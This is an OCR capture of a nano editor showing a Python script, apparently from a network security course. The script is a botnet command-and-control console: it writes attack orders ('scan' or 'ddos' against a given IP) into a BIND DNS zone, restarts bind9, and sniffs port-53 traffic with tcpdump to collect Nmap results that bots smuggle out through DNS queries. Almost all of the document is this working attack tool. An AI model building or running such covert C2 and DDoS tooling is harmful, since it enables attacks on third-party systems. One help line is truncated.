 root@ns1: /home/cs4404
GNU nano 2.5.3 File: host-console.py Modified
import os
import subprocess as sub
def helpMenu():
        print("Options:\n\thelp  -  prints this menu\n\twait  -  will wait for further instructions\n\tscan <IP address>  -  will instruct the bot to scan the IP address. Output will be sent to scan.log\n\tddos <IP address>  -  will ins$
f = open("number", "rt")
number = f.readline()
f.close()
number = int(number)
helpMenu()
q = 1
while(q == 1):
        number = number + 1
        option = input(" > ")
        if(("ddos" in option) or ("scan" in option)):
                cmd = option[:4]
                ipAdr = option[5:]
                print("Will perform a " + cmd + " on " + ipAdr)
                if(cmd == "scan"):
                        os.system("head -n 5 scan.sketchydomain.net > new.sketchydomain.net")
                        os.system("echo \"                          " + str(number) + "      ; Serial\" >> new.sketchydomain.net")
                        os.system("tail -n 15 scan.sketchydomain.net >> new.sketchydomain.net")
                        os.system("echo \"scan      IN      A      " + ipAdr + "\" >> new.sketchydomain.net")
                        os.system("cp new.sketchydomain.net /etc/bind/zones/db.sketchydomain.net")
                        os.system("/etc/init.d/bind9 restart")
                        print("Waiting for response...")
                        p = sub.Popen(('sudo', 'tcpdump', '-l', 'port', '53'), stdout=sub.PIPE)
                        k = 0
                        extract = ""
                        for row in iter(p.stdout.readline, b''):
                                thisLine = str(row.rstrip())
                                if("sketchydomain.net" in thisLine):
                                        w = thisLine.index("sketchydomain.net")
                                        w = w - 1
                                        thisLine = thisLine[:w]
                                        sent = thisLine[60:]
                                        sent = sent[13:]
                                        if("StartingNmap" in sent):
                                                k = 1
                                        if(k == 1):
                                                extract = extract + sent
                                        if("seconds" in sent):
                                                break
                        print(extract)
                        option = "wait"
                        number = number + 1
                else:
                        os.system("head -n 5 ddos.sketchydomain.net > new.sketchydomain.net")
                        os.system("echo \"                          " + str(number) + "      ; Serial\" >> new.sketchydomain.net")
                        os.system("tail -n 15 ddos.sketchydomain.net >> new.sketchydomain.net")
                        os.system("echo \"ddos      IN      A      " + ipAdr + "\" >> new.sketchydomain.net")
                        os.system("cp new.sketchydomain.net /etc/bind/zones/db.sketchydomain.net")
                        os.system("/etc/init.d/bind9 restart")
        if((option == "wait") or (option == "exit")):
                os.system("head -n 5 wait.sketchydomain.net > new.sketchydomain.net")
                os.system("echo \"                   " + str(number) + "      ; Serial\" >> new.sketchydomain.net")
                os.system("tail -n 15 wait.sketchydomain.net >> new.sketchydomain.net")
                os.system("cp new.sketchydomain.net /etc/bind/zones/db.sketchydomain.net")
                os.system("/etc/init.d/bind9 restart")
                print("Set to wait")
                if(option == "exit"):
                        q = 0
        else:
                helpMenu()
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page M-\ First Line M-W WhereIs Next ^^ Mark Text M-} Indent Text M-U Undo ^B Back
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line ^V Next Page M-/ Last Line M-] To Bracket M-^ Copy Text M-{ Unindent Text M-E Redo ^F Forward